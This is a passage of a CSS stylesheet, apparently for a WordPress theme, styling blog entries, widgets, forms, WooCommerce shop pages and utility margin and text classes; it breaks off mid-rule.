.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}

.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}

.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
